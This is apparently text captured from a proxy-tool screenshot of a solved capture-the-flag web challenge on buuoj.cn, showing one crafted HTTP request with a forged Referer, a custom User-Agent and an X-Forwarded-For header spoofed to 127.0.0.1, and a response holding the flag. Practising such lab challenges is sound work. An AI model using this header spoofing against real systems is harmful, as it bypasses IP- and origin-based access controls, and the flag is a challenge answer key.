 请求
美化 Raw Hex
\n
1 GET /Secret.php HTTP/1.1
2 Host: node5.buuoj.cn:25899
3 Referer:https://Sycsecret.buuoj.cn
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Syclover
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 X-Forwarded-For:127.0.0.1
12
13
响应
美化 Raw Hex 页面渲染
\n
flag{25270d5c-da1b-44be-
b9a8-caa4f1e34a09}